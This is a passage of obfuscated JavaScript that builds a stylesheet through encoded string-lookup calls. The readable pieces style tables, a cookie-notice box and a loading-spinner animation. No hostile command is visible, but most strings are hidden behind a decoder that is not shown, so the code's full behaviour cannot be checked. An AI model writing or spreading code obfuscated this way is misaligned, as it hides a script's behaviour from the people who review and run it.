20c49b(0xe6e,'f000')+_0x20c49b(0x10cd,'N[([')+_0x20c49b(0x13bd,'nDx[')+'\x20\x20\x20\x20}'+_0x20c49b(0x18e0,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x9b9,'yzMT')+_0x20c49b(0x1ac6,'nDx[')+_0x20c49b(0xc33,'RM#!')+'ies\x20.'+_0x20c49b(0x17e9,'9ZSz')+_0x20c49b(0xa0c,'yN#k')+'egory'+_0x20c49b(0x16b6,'#TT5')+_0x20c49b(0x116e,'c6Kj')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x2168,'UHRg')+'font-'+_0x20c49b(0x1338,'c6Kj')+_0x20c49b(0x466,'1&t&')+'0;\x0a\x20\x20'+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20\x20')+(_0x20c49b(0x4a9,'F6jy')+':\x20#3B'+_0x20c49b(0x1415,'N[([')+_0x20c49b(0xbfd,'0(]!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x204c,'RI2w')+_0x20c49b(0x165e,'OTNm')+_0x20c49b(0x2248,'OYok')+_0x20c49b(0xb97,'szK[')+_0x20c49b(0x16e2,'c6Kj')+_0x20c49b(0x179e,'!lc%')+_0x20c49b(0x2261,'EHO9')+_0x20c49b(0xfd6,'jpRh')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0xd8b,'EHO9')+_0x20c49b(0x1652,'[2xI')+_0x20c49b(0x2257,'Vto2')+'tegor'+_0x20c49b(0x11b8,'c6Kj')+_0x20c49b(0x1a3,'0(]!')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x134e,'Sk9b')+_0x20c49b(0x11c7,'sa84')+'00%;\x0a'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x9d6,'AxO$')+'der-c'+_0x20c49b(0x8ab,'f000')+_0x20c49b(0x23d8,'0(]!')+'ollap'+_0x20c49b(0x966,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x18c4,'1&t&')+_0x20c49b(0x1c47,'eGI5')+'acing'+':\x200;\x0a'+_0x20c49b(0x9e5,'[2xI')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe0c,'szK[')+_0x20c49b(0x1058,'f000')+'olor:'+_0x20c49b(0x1b0b,'jpRh')+_0x20c49b(0x141e,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+'\x20\x20mar'+_0x20c49b(0xb64,'bWTd')+_0x20c49b(0x1ec5,'OTNm')+_0x20c49b(0x1071,'QXz]')+_0x20c49b(0xecc,'pZ]P')+'\x20}\x0a\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x102e,'mwi*')+_0x20c49b(0x975,'mwi*')+_0x20c49b(0x1c23,'nf67')+_0x20c49b(0x2076,'QXz]')+'ory-t'+_0x20c49b(0x879,'0F8$')+_0x20c49b(0x12b5,'!lc%')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x15fb,'sa84')+_0x20c49b(0xefe,'jpRh')+_0x20c49b(0x1d84,'bWTd')+_0x20c49b(0x12cd,'OTNm')+_0x20c49b(0xc17,'Sk9b')+'-tabl'+_0x20c49b(0x82c,'f000')+_0x20c49b(0x247b,'[2xI')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x15a6,'9ZSz')+_0x20c49b(0x9b0,'nDx[')+_0x20c49b(0x1fad,'0F8$')+'color'+':\x20#ff'+_0x20c49b(0xc9e,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+'borde'+_0x20c49b(0x2361,'RJy[')+_0x20c49b(0xaa0,'AxO$')+_0x20c49b(0xc56,'UHRg')+_0x20c49b(0x313,'[2xI')+'porta'+_0x20c49b(0x112b,'(2fB')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x1013,'WZ[p')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x117b,'$vh3')+_0x20c49b(0x338,'Su9K')+_0x20c49b(0x2384,'sa84')+_0x20c49b(0x106a,'RJy[')+_0x20c49b(0x2e2,'F6jy')+'-tabl'+_0x20c49b(0x1062,'Sk9b')+_0x20c49b(0x521,'Sk9b')+_0x20c49b(0x1978,'szK[')+'child'+_0x20c49b(0x184b,'jpRh')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x23d4,']%[v')+'dth:\x20'+'30%;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3e3,'bWTd')+_0x20c49b(0x94d,'i8ys')+_0x20c49b(0x164e,'9ZSz')+_0x20c49b(0x718,'f000')+_0x20c49b(0x1957,'ci27')+_0x20c49b(0x1975,'[2xI')+_0x20c49b(0xc78,'WZ[p')+_0x20c49b(0x1128,'RJy[')+'e\x20the'+_0x20c49b(0x1b7f,'yzMT')+'\x20{\x0a\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x1b42,'^1Ro')+'backg'+_0x20c49b(0x449,'f000')+'-colo'+_0x20c49b(0x2462,'!lc%')+_0x20c49b(0x771,'!lc%')+_0x20c49b(0x22fb,'nDx[')+_0x20c49b(0x187c,'OYok')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x1c46,'9ZSz')+'der-c'+_0x20c49b(0x1333,'OYok')+_0x20c49b(0x7ce,'f000')+_0x20c49b(0x5ca,'ci27')+_0x20c49b(0xbd7,'EEoj')+'tant;'+_0x20c49b(0x13b9,'pZ]P')+'\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+'table'+_0x20c49b(0x66a,'mwi*')+_0x20c49b(0x214b,'EHO9')+_0x20c49b(0xa49,'Sk9b')+_0x20c49b(0xd94,'sa84')+_0x20c49b(0x425,'$vh3')+_0x20c49b(0x23a5,'Oy30')+_0x20c49b(0x119b,'Vto2')+_0x20c49b(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe2e,'!lc%')+_0x20c49b(0x17af,'RM#!')+_0x20c49b(0x3d3,'c6Kj')+_0x20c49b(0x1d3a,'i8ys')+_0x20c49b(0x2161,']%[v')+_0x20c49b(0xbd7,'EEoj')+_0x20c49b(0x1ddb,'^1Ro')+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x9cf,'B4JC')+'rder-'+_0x20c49b(0xd8d,']%[v')+_0x20c49b(0x1bda,'PbvL')+_0x20c49b(0x15a8,'sa84')+_0x20c49b(0x1d95,'RM#!')+_0x20c49b(0x1bcb,'CGQ1')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xc00,'UHRg')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x2106,'RJy[')+'able.'+_0x20c49b(0x17e9,'9ZSz')+_0x20c49b(0x5d3,'EHO9')+_0x20c49b(0x204d,'RM#!')+_0x20c49b(0x965,'1&t&')+'e\x20tbo'+_0x20c49b(0x1604,'[2xI')+_0x20c49b(0x2078,'9ZSz')+'d-cen'+_0x20c49b(0x1617,'vzN%')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20te'+_0x20c49b(0xe33,'CGQ1')+_0x20c49b(0x1166,'WZ[p')+_0x20c49b(0x947,'AxO$')+_0x20c49b(0x110e,'OYok')+_0x20c49b(0xcd2,'bWTd')+_0x20c49b(0x234e,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x816,'!lc%')+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0xb79,'nf67')+'cooki'+_0x20c49b(0x1fc9,'RI2w')+_0x20c49b(0x1d3e,'!lc%')+'n-lin'+_0x20c49b(0x18df,'jpRh'))+('okie-'+'notic'+_0x20c49b(0xd84,'[2xI')+_0x20c49b(0x1b81,'RM#!')+_0x20c49b(0x216e,'RJy[')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0xfe2,'Su9K')+'dding'+_0x20c49b(0x77a,'9ZSz')+_0x20c49b(0x13c4,'CGQ1')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0xa6e,'UHRg')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x17e7,'nDx[')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x1c64,'f000')+_0x20c49b(0x1c37,'9ZSz')+_0x20c49b(0x101b,'9ZSz')+_0x20c49b(0x148f,'RM#!')+_0x20c49b(0x13da,'UHRg')+_0x20c49b(0x2356,'OTNm')+_0x20c49b(0x22d4,'N[([')+_0x20c49b(0x21f3,'Su9K')+_0x20c49b(0xd77,'OYok')+_0x20c49b(0x10ff,'^&DR')+_0x20c49b(0x1fb2,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2046,'CGQ1')+_0x20c49b(0x829,'Sk9b')+_0x20c49b(0x9c8,'B4JC')+_0x20c49b(0x498,'^1Ro')+_0x20c49b(0x1fc0,'29Hv')+_0x20c49b(0x19c8,'RI2w')+_0x20c49b(0xdf4,'OYok')+_0x20c49b(0xb14,'CGQ1')+_0x20c49b(0x1d23,'nf67')+_0x20c49b(0x1498,'B4JC')+_0x20c49b(0x107b,'jpRh')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3e5,')*Tt')+'nt-si'+'ze:\x201'+_0x20c49b(0x17d2,'eGI5')+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20fon'+_0x20c49b(0x21fb,'c6Kj')+_0x20c49b(0x1c08,'RM#!')+_0x20c49b(0x523,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe32,'i8ys')+_0x20c49b(0x94d,'i8ys')+_0x20c49b(0xe62,'ci27')+_0x20c49b(0x2329,'yN#k')+'e-not'+_0x20c49b(0xae8,']%[v')+_0x20c49b(0x722,'29Hv')+_0x20c49b(0x1649,'RI2w')+_0x20c49b(0x1620,'szK[')+_0x20c49b(0x37b,'vzN%')+_0x20c49b(0xad3,'^1Ro')+_0x20c49b(0xa57,'OYok')+_0x20c49b(0xa6c,'OTNm')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x175f,'29Hv')+_0x20c49b(0x17be,'szK[')+_0x20c49b(0x1b08,'1&t&')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x12ea,'yzMT')+_0x20c49b(0x18d6,'1&t&')+_0x20c49b(0xbd8,'jpRh')+'.cook'+'ie-no'+_0x20c49b(0x22f7,'#TT5')+'opera'+_0x20c49b(0x1ba0,'RJy[')+_0x20c49b(0x1a88,'^1Ro')+'col\x20{'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x536,'Oy30')+_0x20c49b(0x1c62,'vzN%')+_0x20c49b(0xbca,')*Tt')+_0x20c49b(0x222d,'EHO9')+_0x20c49b(0x1252,'UHRg')+'edb;\x0a'+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'\x20\x20pad'+_0x20c49b(0x607,'sa84')+_0x20c49b(0x5d4,'N[([')+_0x20c49b(0x7e0,'nDx[')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20\x20d'+'ispla'+_0x20c49b(0x20a9,'EEoj')+_0x20c49b(0x2364,']%[v')+_0x20c49b(0xb42,')*Tt')+';\x0a\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+'\x20\x20\x20\x20t'+_0x20c49b(0x7b2,'Vto2')+_0x20c49b(0x676,'sa84')+_0x20c49b(0x1463,'1&t&')+_0x20c49b(0x949,'i8ys')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x12ef,'$vh3')+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0xbac,'B4JC')+'cooki'+_0x20c49b(0x18f6,'bWTd')+_0x20c49b(0xb3d,'szK[')+_0x20c49b(0x38c,'Oy30')+'ion-p'+'rotoc'+_0x20c49b(0x116b,'N[([')+_0x20c49b(0xe20,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x2181,'29Hv')+_0x20c49b(0x1e0b,'OYok')+_0x20c49b(0x8e8,'1&t&')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xcea,'EHO9')+'\x20back'+_0x20c49b(0x2b2,'vzN%')+_0x20c49b(0x352,'CGQ1')+_0x20c49b(0x62f,'$vh3')+_0x20c49b(0x13d4,']%[v')+_0x20c49b(0x1782,'i8ys')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa71,'AxO$')+_0x20c49b(0x238,'#TT5')+_0x20c49b(0x1752,'0F8$')+'30px;'+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xd8f,'AxO$')+'\x20\x20\x20pa'+_0x20c49b(0x6eb,'yN#k')+_0x20c49b(0x1314,'(2fB')+_0x20c49b(0x1c15,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c5,'bWTd')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1441,'szK[')+_0x20c49b(0x76b,'RJy[')+_0x20c49b(0x1a11,'0F8$')+_0x20c49b(0xe0b,'yzMT')+_0x20c49b(0x4c3,'f000')+'-prot'+_0x20c49b(0x1a36,'AxO$')+_0x20c49b(0x94e,'AxO$')+_0x20c49b(0x3e6,'EEoj')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xb4c,'Su9K')+_0x20c49b(0x1f71,'F6jy')+'\x2014px'+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2240,'$vh3')+_0x20c49b(0x23ce,'yzMT')+'eight'+':\x20600'+';\x0a\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x19be,'Su9K')+'argin'+_0x20c49b(0x1571,'WZ[p')+_0x20c49b(0x211b,'$vh3')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20}\x0a'+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x20e7,'RM#!')+_0x20c49b(0xe58,'OYok')+_0x20c49b(0x2245,'eGI5')+_0x20c49b(0x8af,'yzMT')+'perat'+_0x20c49b(0x1cdf,'Sk9b')+_0x20c49b(0x1e8b,')*Tt')+_0x20c49b(0x155e,'eGI5')+_0x20c49b(0xf19,'OYok')+_0x20c49b(0x167b,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+'font-'+_0x20c49b(0x672,'mwi*')+'\x2013px'+';\x0a\x20\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xb48,'RJy[')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20}\x0a'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x13a6,'bWTd'))+(_0x20c49b(0x2037,'szK[')+_0x20c49b(0x209d,'PbvL')+_0x20c49b(0x1a05,'^1Ro')+_0x20c49b(0x1857,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1595,'F6jy')+'\x200%\x20\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1a28,'UHRg')+_0x20c49b(0x339,'f000')+_0x20c49b(0x69d,'OYok')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x1324,'WZ[p')+',\x2075%'+'\x20{\x20bo'+_0x20c49b(0xb1b,'AxO$')+_0x20c49b(0x110f,'PbvL')+_0x20c49b(0xd95,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1211,'szK[')+_0x20c49b(0x23e0,'AxO$')+_0x20c49b(0x10c6,'szK[')+_0x20c49b(0x531,'1&t&')+':3%;\x20'+_0x20c49b(0x2143,'0(]!')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20\x201'+_0x20c49b(0x2434,'CGQ1')+_0x20c49b(0x4a2,')*Tt')+'ottom'+':1%;\x20'+_0x20c49b(0xc48,'RI2w')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1a84,'QXz]')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xe39,'EEoj')+_0x20c49b(0x11d7,'pZ]P')+_0x20c49b(0xee4,'F6jy')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x1540,'Oy30')+'\x20\x20\x20\x20d'+_0x20c49b(0x6c8,'Vto2')+'y:\x20in'+'line-'+_0x20c49b(0x74e,'0F8$')+_0x20c49b(0x1afb,'WZ[p')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x1742,'ci27')+'posit'+_0x20c49b(0xd88,'sa84')+_0x20c49b(0x12d2,'9ZSz')+_0x20c49b(0x3e1,'OYok')+_0x20c49b(0xbfd,'0(]!')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1f0,'Vto2')+_0x20c49b(0x89b,'f000')+_0x20c49b(0x23f5,'#TT5')+_0x20c49b(0x3d4,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x663,'pZ]P')+_0x20c49b(0x2324,'Vto2')+_0x20c49b(0x2162,']%[v')+_0x20c49b(0x30d,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x357,'sa84')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20.l'+_0x20c49b(0x1be6,'!lc%')+_0x20c49b(0x2322,'RJy[')+_0x20c49b(0x224f,'B4JC')+'{\x20\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x28a,'^1Ro')+_0x20c49b(0x881,'^1Ro')+_0x20c49b(0x11cc,'QXz]')+_0x20c49b(0x2381,'^&DR')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x4c8,'Su9K')+_0x20c49b(0x1e4d,'PbvL')+'6px;\x20'+_0x20c49b(0xcc7,'WZ[p')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1bb7,'CGQ1')+_0x20c49b(0x1786,'szK[')+_0x20c49b(0x1c9a,'ci27')+_0x20c49b(0x16f8,'B4JC')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x19ab,'Sk9b')+_0x20c49b(0x174d,'eGI5')+_0x20c49b(0x2471,'Vto2')+'\x20#82a'+'5d6;\x20'+_0x20c49b(0x1b1f,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20bo'+_0x20c49b(0x131f,'RM#!')+_0x20c49b(0x3e8,'AxO$')+'s:\x2050'+_0x20c49b(0x211c,'Sk9b')+_0x20c49b(0x9e5,'[2xI')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b5d,'OTNm')+_0x20c49b(0x2a7,'vzN%')+_0x20c49b(0x23fe,'AxO$')+_0x20c49b(0x998,'szK[')+_0x20c49b(0x1641,'c6Kj')+_0x20c49b(0x232d,'CGQ1')+_0x20c49b(0x1104,'i8ys')+_0x20c49b(0xa21,'Su9K')+_0x20c49b(0x112f,'szK[')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x4fa,'0F8$')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x26f,'RI2w')+'-defa'+'ult\x20d'+_0x20c49b(0x215,'B4JC')+_0x20c49b(0xbdc,'nDx[')+_0x20c49b(0x1ef5,'OTNm')+_0x20c49b(0x14fe,'szK[')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xba8,'szK[')+_0x20c49b(0x1e75,'B4JC')+_0x20c49b(0xf15,']%[v')+_0x20c49b(0x21e2,'EHO9')+_0x20c49b(0x2304,'OYok')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0xa78,'PbvL')+_0x20c49b(0x1bd6,'CGQ1')+_0x20c49b(0x1c78,'i8ys')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x15e2,'N[([')+_0x20c49b(0x3c9,'^&DR')+_0x20c49b(0x12ec,'RJy[')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x40b,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20.lds'+_0x20c49b(0x235f,'Sk9b')+_0x20c49b(0x1a6e,'QXz]')+'iv:nt'+_0x20c49b(0x765,'EHO9')+_0x20c49b(0x23f4,'29Hv')+_0x20c49b(0xb00,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x1958,'nf67')+_0x20c49b(0x170,'RI2w')+'-dela'+_0x20c49b(0x17a9,'yN#k')+_0x20c49b(0x18e2,'Sk9b')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xf4f,'OTNm')+'p:\x2022'+_0x20c49b(0x525,'sa84')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x11bc,'Sk9b')+_0x20c49b(0x61e,'szK[')+_0x20c49b(0x6e4,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x20'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x20c49b(0xcd5,'yN#k')+_0x20c49b(0x508,'vzN%')+'t\x20div'+':nth-'+_0x20c49b(0x17e3,'9ZSz')+'(3)\x20{'+_0x20c49b(0x1329,'^1Ro')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x22fe,'0(]!')+_0x20c49b(0x2a1,'nDx[')+_0x20c49b(0x5d2,'!lc%')+_0x20c49b(0x2164,'UHRg')+_0x20c49b(0x488,'^&DR')+_0x20c49b(0x681,'RJy[')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x137f,'AxO$')+_0x20c49b(0x15f6,'0(]!')+_0x20c49b(0x1ffa,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x9ab,'yzMT')+_0x20c49b(0x1c6c,'F6jy')+_0x20c49b(0x123d,'B4JC')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x63b,'WZ[p')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x182e,'EEoj'))+('s-def'+_0x20c49b(0xe7a,'OTNm')+_0x20c49b(0xa8f,'^&DR')+'th-ch'+_0x20c49b(0x1113,'jpRh')+')\x20{\x20\x0a'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x200e,'N[([')+_0x20c49b(0xf30,'f000')+_0x20c49b(0xafa,'^1Ro')+_0x20c49b(0x1df4,'^&DR')+'0.3s;'+_0x20c49b(0x3d4,'mwi*')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20t'+'op:\x207'+_0x20c49b(0x2368,'RI2w')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa72,'^&DR')+_0x20c49b(0xc71,'mwi*')+_0x20c49b(0x6e4,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba1,'(2fB')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x8e4,'bWTd')+_0x20c49b(0x1cf9,'RI2w')+_0x20c49b(0xdff,'!lc%')+'t\x20div'+':nth-'+_0x20c49b(0x3e4,'RM#!')+'(5)\x20{'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x5af,'bWTd')+_0x20c49b(0x692,'szK[')+_0x20c49b(0x23e1,'yN#k')+_0x20c49b(0x1c00,'vzN%')+_0x20c49b(0x18f0,'jpRh')+_0x20c49b(0xfd2,'B4JC')+_0x20c49b(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x41d,'[2xI')+_0x20c49b(0x2420,'$vh3')+_0x20c49b(0x1c13,'RJy[')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x23de,'ci27')+_0x20c49b(0x2b9,'Su9K')+_0x20c49b(0xd7d,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdd4,'eGI5')+_0x20c49b(0x19ae,')*Tt')+'\x20\x20.ld'+_0x20c49b(0xead,'29Hv')+'ault\x20'+'div:n'+_0x20c49b(0x52b,'CGQ1')+_0x20c49b(0x13d2,'pZ]P')+_0x20c49b(0x1426,'yN#k')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x778,'29Hv')+_0x20c49b(0x15b1,'OTNm')+'n-del'+_0x20c49b(0xc5d,'[2xI')+_0x20c49b(0x33a,'1&t&')+_0x20c49b(0x684,'RJy[')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x9d7,'^1Ro')+_0x20c49b(0x8d9,'(2fB')+'2px;\x20'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x7f6,'QXz]')+'ft:\x201'+'1px;\x20'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20}'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1fd2,'eGI5')+_0x20c49b(0x7ad,'yN#k')+'lt\x20di'+_0x20c49b(0x11dd,'^&DR')+_0x20c49b(0x1199,'jpRh')+'d(7)\x20'+_0x20c49b(0x1a3c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x2461,'Oy30')+_0x20c49b(0x2f5,'QXz]')+_0x20c49b(0x1925,']%[v')+_0x20c49b(0x1532,'UHRg')+_0x20c49b(0x1242,'AxO$')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x1e59,'i8ys')+_0x20c49b(0x1b5e,'OTNm')+_0x20c49b(0x10ab,'$vh3')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x1295,'c6Kj')+_0x20c49b(0xe30,'i8ys')+_0x20c49b(0x1a22,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bfe,'AxO$')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x1db4,'1&t&')+_0x20c49b(0x18e9,'QXz]')+_0x20c49b(0x652,'yN#k')+_0x20c49b(0x14cb,'yzMT')+_0x20c49b(0x1d40,'!lc%')+'ild(8'+_0x20c49b(0x1b52,'eGI5')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x145b,'QXz]')+_0x20c49b(0x15b1,'OTNm')+'n-del'+_0x20c49b(0x102c,'nf67')+_0x20c49b(0x1e58,'EEoj')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x3e2,'f000')+'op:\x205'+_0x20c49b(0xd46,'WZ[p')+_0x20c49b(0x208f,'#TT5')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0xcfd,'pZ]P')+_0x20c49b(0x1512,'CGQ1')+_0x20c49b(0x701,'CGQ1')+_0x20c49b(0x1478,'f000')+'\x20\x20\x20\x20}'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x7f9,'ci27')+_0x20c49b(0x10d1,'jpRh')+_0x20c49b(0x101d,'jpRh')+'v:nth'+_0x20c49b(0xfac,'RI2w')+_0x20c49b(0x21c9,'EEoj')+_0x20c49b(0x7bb,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x13a1,'^&DR')+'tion-'+_0x20c49b(0x1925,']%[v')+_0x20c49b(0xb94,'vzN%')+_0x20c49b(0x18d5,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12c9,'$vh3')+'\x20\x20top'+_0x20c49b(0x1848,'Su9K')+'x;\x20\x0a\x20'+_0x20c49b(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xc8f,'yN#k')+':\x2022p'+_0x20c49b(0x1527,'RJy[')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1fba,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1cef,'pZ]P')+_0x20c49b(0x231f,'OYok')+_0x20c49b(0x1861,'c6Kj')+_0x20c49b(0xb53,'RI2w')+'nth-c'+'hild('+_0x20c49b(0x22f0,'Su9K')+'\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20a'+_0x20c49b(0x10f8,')*Tt')+'ion-d'+_0x20c49b(0x220b,'szK[')+_0x20c49b(0xecd,'[2xI')+'s;\x20\x0a\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xdcd,'eGI5')+'\x20top:'+'\x2066px'+_0x20c49b(0x1dce,')*Tt')+_0x20c49b(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1adf,'!lc%')+_0x20c49b(0x15ff,'^&DR')+_0x20c49b(0x320,'$vh3')+_0x20c49b(0x5e6,'^&DR')+'\x20}\x20\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x179d,'RI2w')+_0x20c49b(0x2335,'eGI5')+_0x20c49b(0xd6e,'eGI5')+_0x20c49b(0x3bd,'Sk9b')+_0x20c49b(0x1210,'RM#!')+_0x20c49b(0x1ac4,'